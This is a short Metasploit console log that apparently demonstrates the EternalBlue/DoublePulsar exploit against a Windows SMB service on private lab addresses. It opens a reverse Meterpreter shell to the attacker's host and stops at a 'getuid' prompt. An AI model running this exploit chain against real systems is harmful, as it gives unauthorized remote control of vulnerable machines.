 msf exploit(eternalblue_doublepulsar) > exploit
[*] Started reverse TCP handler on 192.168.12.110:4444
[*] 192.168.12.108:445 - Generating Eternalblue XML data
[*] 192.168.12.108:445 - Generating Doublepulsar XML data
[*] 192.168.12.108:445 - Generating payload DLL for Doublepulsar
[*] 192.168.12.108:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.12.108:445 - Launching Eternalblue...
[+] 192.168.12.108:445 - Pwned! Eternalblue success!
[*] 192.168.12.108:445 - Launching Doublepulsar...
[*] Sending stage (957487 bytes) to 192.168.12.108
[*] Meterpreter session 1 opened (192.168.12.110:4444 -> 192.168.12.108:49214) at 2017-04-13 23:28:02 +0800
[+] 192.168.12.108:445 - Remote code executed... 3... 2... 1...
meterpreter > getuid